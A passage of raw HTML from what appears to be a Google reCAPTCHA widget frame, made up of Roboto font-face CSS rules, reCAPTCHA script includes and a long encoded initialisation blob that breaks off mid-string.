  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DTy5rvyCmbeCp9YD4JCbfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DTy5rvyCmbeCp9YD4JCbfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DTy5rvyCmbeCp9YD4JCbfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22S8Odwo4cK8Oow45VwprDqcO8c24eSsKrw69JQMKtUUjDucOzwoZDfcOXw7nCqADCpg0swqUkwqVDa8KITsKaJQXDq158ecKZwr3Dj8KRw47DrsKaw5fDuyvCsmjCu8KowqvCkcKkw5vCgSbDpsKLC8KPVlDDicO6wo/DmMOZw7/CsMOiwq0HYMKowql3dzI2wqQIwpgdBcKewovDqU/DrMKrw5bCn8OuB0FGwq8dwqHCvMKgwoktGcKPDUDDocOZwpbCtMOPwoPCiT3DkzXCqsOAw4LDksOPwpsKwqNQIMOfwqAlwpJcT8OzwqAeZMKuw5tJVMKOwrVuw4Z6w5HCnAzDtArCs2DCjcO/OcKlw5tIwrzDkMOAF8OMNT4XBcK7Tw55TcOeJsKecMOILcOSwpLDg3HDlsKFw7DCmCLDng9CegzCojUaw5Vqw7Y3wrnCpRzDpSjDvsKJH8OXwqpQwq7DicKrw4PDr2hucMK/GcKbw67CtsOZDQFmA1vCkX4uwqnDpGl1w77CuUTCtm1Pw5M5G1zCm8OTwooww7PDiHN5EsKKKsKXEMKaWx1VNMKRbsOKw6x/[base64]/CsD0Uw7kSwqdMeUPDhAw4w6zDlMOAI8K6w4BlABNgGRvDr8KTIFfCssO/FlZDwrTCk35Ww4XDiMOIScObw6bCu8OqXF84NsOnwoc1QcOFTFk5N8O9w7jCk8OPw4vCvcK4PcK5wpo2EcKGwrvCihrDpMO4fmfDpjoBwqt1wr3CrMOuwq5CXWvDhMOJFhx/BmJtwpfDvlNjw6vCrcKZWsOiFWx5w70yB8Kxw4fCrsO2wr/Ch8ONW1RwBjJNA1MGwrbDi3NccMO3wo4dwolFEMKTHsKbKsKXw7DDj8K0N8O7wqbCvcKww64jw4kjw6QUdcK3bgRtwqbDgMOxwobCgcOIwrTDv23CrUrDpMOVwrFKwq7Cj8KTfcK0wph3WMO3w6TCsi0CHsKswpsWw6sPwqnDh8K/wq9HP8K/XsKwwqvDiSvCt2nDi3R0RTssPmLChMKcIMOkG2ppJFDDhAlVEC08w7Mnc2nDgjQeKAbCtiF+wo9uwopdAcOWb8Owwo3DvcO5YMKVw7MzJSgDacKewrnDrsOiwph5w5cvw5/DrsK3S8OZwpocRcKZwogfw73ClcOmw41MDsKaNcOzcsO2w4JRw5Jow49Vw5bCozUbw5jCnsOaw5pzEsK/EQnCqMKUew/CoAPDuMOLwqXDhnAHw7nCmcO2YsOQOcO2wqQWS0Vpw7nDpMO9wrMWa3DCiMKowr3CrU4vw5LDgsORdA/Dl8O3BwjCh8OhLmfCvXIlwpTCmQjDoltww49rWsKVKRJbw4XCr8KBw6LDncK4w47CskNiP8Kmw6HDqcKjCWFSw6PDglxgw7zDnm5gw7nDm8ORFjLDrj/CvMKhF3FHw5bCn8OGw5AWwr3CgsO/wrV2w5rCvsK7JFUFSj57AMKdw5nDkTgsw6QHNm/DrMOhYsOYCcODdz9FwqHChgNUwrrCpSLDrsKyw7ETX8Oww6ZAU8KOWcKnwpAiw6jDtMKnYgvChsOcw7vDvMOnwrbCoMOAAxIEw5Yaek3Du8KNwr/[base64]/[base64]/CnQXCvGvCtHENw6fCv8OEBAx2wozDgDJiw4kAw4dUwr5KN3kZwrkqw6hNawhjW2/[base64]/DvnrCnGk8w5zCucK7C8OUwqszwqolFGA+wqgcBcKaw4Y7K0kCwrsWwpXDpmrCtMOANUwSw73CqRxVC8OFwonDj8O3wozCkX/DqMKyYjhpwqbDu1ZRBMO6wrx4woPCnMOYw4NqwpRcwqPCjBdoQhfDj8O0WglVwrzCr8KzITpxwrDCqDTCvwAFKhfCsXRgYxXCpXPCiBJ4J0fCv8OJw5nCmRHChms3BcO+woIxBcOFwqwJw5PCgsO8AA9awrvCvkDChzTCkGvCjFtwTsOVFcOIwro/woLDrEB4wqbCgMKhw4XCrAnCoBFoFAvCgMOAw5QtEWMXIcKpw6jDmDvDonZxewPDisKqw7fCpsOxH8O2w4fCkQktw75gVl8pZ1TDssOxN8Kswrpbw4zCqjnDhmPDg1oLd8OCWyp/Sg8iZcKVNsKhw5vChgfDmcOVw45gw5XDlC7DqMO9YcOjO8OiOXRMUGdbw74xMCbCqsKrD0kyw4zDnndCRsODdE/DjDLDh2kxFMK3MTHDv8OPwpjCmHEgwozDhzppPMOUdQAIdmfCisKQwpJhewnDssO4woTCm8Krw5oAwovDocO/w6fDkmfDt8K+w7DDgizCh8K7w7bDpsOUN2/DlMKYK8OpwqU0HsKQAcO8LMKLe2QrwrIhc8ObD0jDqzPDgS3DkMKxOQrCnkfDtsOPwqfDhxjCm8OjwqRNBHgGw7Vxw6c4wp3CvsOFVcKgLsOFARDCkcKOR8OHQT1Cwo/DmMKfwrTDocKFw7fDpcKsw6BuwoLCuMKVbsOHHMOLw75ywoM2w58mL2fDmsOAZ8Oiw7oRw6cowrkTKCdowopAwqlQFMOKInlbwrbDk8Ofw6LDpcKmNhjCvS3Duj/[base64]/DmsOHwrUyXMOrCcK5A0BWw4PDg2kAw6Fed0HDncOZX29Ewq0Kw4zCksOxw7M5wrzChsOvUcKCw6YKZAVySWFVdcKBLsOowoQGwpYEw7VGZcOxZDFvCz8owoXDtDXDusO/CAgdR2cTw7jCkUhHe25eM27DtV7CjiECfF1Iwo7DoEzCrxgYem4gElkwNMOow5E9VQzCtMOqwoE2wpsUdMO/H8KLPgdIRsOIw4ZHwrV+w7DCusO0TMOFPkTDtcOPLMKhwofCpRxHw7jCrVzChQHCvsOrw4DDiMODwodnw44zEC0kwo88SVtnwqDDtcOlMsKVw57DocKew5wOJcK1ES5Rw6I/fsKgw6Q9w6hbc8Knw4hiw6Edw4DCk8OeASfDvm/CisO2wqbCk319XsO2w7XCowpPS0bCnVdOw7YGIsOZw59gZGfDjcKYWjwOw6NLNMObw7DDicOPCsKJRsKow5nCocKkFxJTwpxBRcKYesKEwqLDhnjCrsK4w5vCtQlMKMOpDiHCigI/w5ZsdlFSwoPCpEtLw7bCv8O4wpI6X8KmwqnDhsK5BcOSwpXDsMOZwqrCrRfCrXBgR1PDisKCIUd/wrLDrMOKwroDw7jCicO9woTDkmB2fl0zwp48wofCox18w4kjwpU5w7fDisORcMKqL8OswpLCicOFwrPDvEo/w4bCksOABBkaLsOYLX7DsGrCkCLCucORW8KTw7/[base64]/DpMOMPgbCmMKNwp3Ds0jDrcKlBMOYw43CssKew4DCjC5FY8KmNHJywr5zwrFpw5ITw4dGwrHDuG4NB8OawqNuw75+cG4Bwr/DtxvDr8KDwrDCoG7Dm8ODwrjDqsO0dCtVFUtWOnIsMMO9w6nCgsOuw7lmfAcFP8KQw4UUbm/[base64]/CsQxvwrHCk1V6cMOtw6fDncKUw6HDuit2C1fCp8O6exxsVsOjCA/Ck0nCnsOjV1LDtnE6J1/[base64]/CoTrDmcKQwqDCqhYpHzM/fx5Qw7stw6bCnm53wrHCukvCrGXCusO3W8OFScK8w79JSxrDq8KXOEjDpsOWwrfDkjDDjwIlwqrDpnQQwoDDvQTDjMKZw6duwqvDoMO9w6ZEwqEOwoURw4sNNcKoJMOeOEPDncK0MhwsZcK8wowOw7HDhX/CikYrwrzCj8Oxw6U6IcKcdEvCqMOrasO5dXLDt1zCp8KdDDt1HRDDp8O1fXXCncOcwpnDvA3CnBrDjMOBwrVvM2EDCcOBQW9Zw4B4w7NtVcKLwqVlSEDDscO1w73Dk8OFXcO1wolVXjjCg3PCpcKnRsOYw6LDhcKswp/CksOiwp3CnUdHwrhfcE3Cszt2J1zDrhnDrcK/w6LDsTAswphSwoAawoRLEcOWEMO6NRjDpcKQw4ZLEjN0XsOmIBYta8KLwoNnR8OcJ8OHXcOlaA/DrkB3PcK7w6ZFwp/DusKZwqnDh8KjYCJuwoZEO8O1w6TDlsOMJ8KMJsOVw5lPw5gWwqbDnEDDvMK9E25Fb1fDhHTCmnUgak1QWHrDqQ/Dr0vCjsO6WAgeKsKGwrTDvFbDlRHCvMKmwrPCvcOnwo1Iw4woHnXDuwPChD/DpivDqAbCnsOGYsK9TsOLw5PDq2kTen/Cv8KIwr1+w71dITnCtBplAw5+w4JhAkEbw5Ulw6rDr8OXwpF8R8KLwqJIFmhVKQ/[base64]/DscO4Pg4CK8KbwpNew4cjw6fDoBQ8w5NPdsKmVjbCscOKasOKa2DDrRPDrwUYFTJQCcOsZMOsw64yw7hhMsOjwoDDq20COVjCo8KXwo5AfcKSF2LDrMKJwpjCk8ORwpxlwpZwSXYaOGPCjV/CunzDjSrCg8OwZcKgT8OeFi7DicOnfXvDnHJoD3/DgcKQbcOTwrEzGGsNcMKXY8K5wqIeRMK/w5zChxULLVzCqhMLw7UKwq/ClX7DkAFywrJxworCn3HCo8KBdsOZwoXCiC8TwpPDngs9XMKNKR0gw5Fmwoc4w5pjw6xwd8ORe8OhbsOsS8OUHMOmw5XDt1bCrn7CssKiwpjDj8KGX1vDjRwgwoTCgcOIwpXCmcKBDh1Dwph+wpbCpSk/K8Ofw4XClDsUwpcCwrIuFsO6wqnDkzsmQlEcOMK4eMK7wqxnAcKiBVfDgcKRHsO/AMOSwpEiTsOoJMKDw65WRz7CpCDCmzNqw4pue23DpMKlU8KGwoorf8KPUcKlCEvDqsO8YMOWwqDCtsKNIxxCwqdqw7TDtzJAw6/[base64]/DtcOMMMOxw6jCvcKhRgHDh8KLAg3CicKlw7LCqsOQwoQMMMKQwrY+Ey/CpxDDsnTCvMKPH8KpLcKaImhnwoTCiz1RworDtR1fd8KbwpEYKFASwqrDqsOVOMKyFzELTHXDisKuw5lhw4LDsnvCg0HCgwrDuWN2wq3DrsOsw6wVIcOow4PCjMK0w7gKccKbwqfCj8KaRsOqT8ODwqYaEgNww4rDgALDn8KxRsO9w7lQwpx/[base64]/Ci8KQW8Klwp/[base64]/JMK9bsKowq7DuGl0WW4bwqXCk8OCGMO9wrADd8OdfCvCsMKSw6zCpCfCucKEw6PCosODEsOxaBRifsKDPQAQw414woLDpgp9wqtUw4szbDjCt8KMw51/DcKpwrnCumV7LcO9w6LDomnCjTEFw5YHwrZLLsKYVX0wwoDCtsOZE2YOw4odw6PDjW9Cw6nDojEYcVDDrw8aasKZw7/DmV9JI8O0UEgsNcONEA1Rw4fCkcKbUSDDncOnw5LDqSQNw5PDqcKpw6dIw4HDocOEZsOaPjpuw4/ChC/Dmn5uwq/CjQlgwr/DlcKhWmIzHcOzKzVMaHjDuMKDRsKEwqvDhsO8dFRiwrxiBcKrDMOUFcOtHMOuEcKXwp/DtsOZKUTCjAkmw6fCtsKgdcKqw4B3w6DDh8O3PRhJTcOVwofCjMOdTyg7UMOow5Enwr7Dr2zCg8OqwrJ9C8KJYMKjDsKlwq/Do8KlXHVYw40zw7ddwoTCj1rCh8OfHsO8w7zDiiQYwrZCwqxuwp9+woTDoVDDg1PCpSRVw5PDvsODwoPDiw3CrMOnw7jCumHCkw3DoBTCiMOgdXDDrCTDqsOWwr3Ck8KXCsKLYMO6F8O8HsOtwpTCqsOWwo/DiEMiLGcjZ0Z3XsKvLsOYw7LDq8OVwoRKwqPDrzAOOsKPFQFlPcKBdmhXw54Rw7cmLsK4fsOsBsK3T8OYBcKCw7EIdF/DrcOpw5cPesKlwpFFw7/CiDvCkMKRw47Cn8KFw73DmsOHw5Q9wrh2S8ObwrdMJxPDhsONCMKgwr8uwpbClkHChMK3w7jCpRHCr8OTMw9jw6HCgRoBemIOYScXVTZbwo/[base64]/CjMOkY8OXCsO2DjbDp31Mw5N7w6zCpcKoA8KIw7XDmVJZwqbCnsOrwpFBRBbCh8OYXcKIwrTCrFHCkUQMw588w78lw5lGeCjCgiFXwqvDq8KjM8KaBErDgMKMw74Ewq/DqQx8wqJIJwvCuWjCpztiw50mwrJ/w6VgbnzCjMOjw4YUdThRe28YQHxlY8OJfTIHw5NPw7PCvcOYwrJZNGV3w5gfOQB1wpLDpcOmeVXCjFdKH8KyU1N9fsOcw7bDosOjwr1dL8KCbQIiFMKBdMOvw58lWsKZeWbCk8KHwrbClcOoFMOPUjLDp8KQw7zCrRXDt8KFw7Fdw5UPwo/DqMK6w6s0NBogTMOYw5APwqvCqDYkwogISsO4w7Msw7osHMOGc8K2w6TDksKgasKSwoIHw5LDkcKDAkoPbsK/cy7Cs8OKw5ptw6JNw4oWworDjcKkY8KzwoLDpMK5wrMyNkHClcK8w4jCk8K+MQJlwrfDhMKRGVHCosOMwprDicK+w6zCtMOSw70Xw4vCp8KnS8OITcO3NAzDkVPCpsKDamvCnsOUwq/CscOsGW8FKWYuw79Iwpxhw41Uwox/D0vDjkDDjTPCuEEdTsOLPg0Rwq0XwrrDvTPCmcO2woFAbsK0Ty7DuzHClsKEd2/CmH3Clx8oA8O4CXsBSmzCi8KGw7stwoUJe8OMw4XCsD7DjMKDw74PwqfCoXbDnRciZAHCiVEPf8KjKcKLFMOJacOKBsOcSjrDg8KmMcOTw6nDk8KlP8Kuw7ptJFLCvW7DqiHCksOfw5ZYL0zClzjCjEEswolVw6huw7pfYHJ9wo89ccO3w7RcwoxcO1/Ct8Osw57DmMOgwoQDOBnDlCJrE8OIWMKqwogVw6zDs8ODPcOMwpTDjmjDrwfCgHnCu0zCscKPC3nDoRtoO3LCrsOowqfDjsKKwq/[base64]/CtsOZwoVcKCJewo1Mw5oGw7nCrMORw5zDi8OKZcOUI18cw64gw6FIwpIxwq7DmcOWNw3Dq8KoaELDlC/DkAfDn8OXw6bCv8OaV8KaSMOew500MMOLA8Kow4wyXCbDrGHDr8Oyw5PDnH05OsKpw50hTWUgcDwtw7nCiFfCoDwfCULCrX7ChsKywo/DscOUw4PDtUBIwprCjnXCscOjw7jDjlFYw7lodsOJw4XDlnh3wqzCrsOVwodrwoXDgCvDhXXCqDLCqsORwqHCuTzDisOUIsOJGXTCs8O/W8KuS1JWV8OgI8O9w5rDjcKsfsKDwqPCkcK2XsObw4Jaw43DlMKZw5RmGT3Cs8O5w5ABGsOqIG/Dv8OgVVnDvhZ2RMO0NznDvzo6WsOiF8O+MMOwW1xhRBYnw4/[base64]/DuSDCgsK+wqXClcKnw5kRwrLCkCAIw4xJwohSw4sRXgjCicOGw7oowrUkKW8nwq0Sc8ODwrzDtiFVYcOVDsK6HsKDw4vCj8OfPMK6CsKNw4bCtiLDsAPCij7CssKYwqzCqcKnYETDsFs/IsOswoPCu0EBUzx8VEdLUMO7wpJgKRADHFFsw4cQw6sNwq5SJ8Kiw74uK8OIwpM8wqvDjsOmOkckFSfCjHpsw4LCtMKKE2QpwqVwccKcw4vCu3vDnjotwoQyNMO6PsKmLijDhQvDm8O5w4PDrcKtIQZ/[base64]/U8KobSLCg197w5HDqCDCnUPDozoYw7vDhsKbwo3DpHFWWcOsw7khKBoDwq5/w5kHIsOAw4YvwqooIG5xwpYZRcKgw53CmMO/w5Y0JMO6w5vDlcO2wpgIPR/Ct8KOZcKZbjHDumUswqfDtSPCkwhGwrTCocOJDMKoOhDDmsKIwosDccOpw6fCl3M8w7IDYMOBasOqwqPDncO2LcOZwqNgK8KYH8OpNzFrwoDDulbDtGHDjWjCp1/[base64]/CgsK4eHrDpcKhw617LGEHEMOMHcKYHhJRHXPDslnCrA8+w4TDqsKPwoFKdxPChHIHNsOKw6HClzrDvGHCmMKeLcKcwoouQ8KZF1l9w5pNOMKdNzFswpPDv0o+I1V+w5vCvXwawp1mw5A8VAEudsKewqZlw4coDsK1w6I3a8OOLMK7JwLDscOfZAVHw6fCh8K/Rw8ZKzzDnMOFw49IAxoAw5I1wojDjsKmWcOlw7hqw5HDmUDDpMKnwoHDh8ODccOvZcOQw4/Dr8KYTsKiSsKowqXDjCPDrmDCrEsILgnDvcO5wpnDuynClsO5wqlGwq/CsWcYw73DhCliZ8KnQyHDrkTDl3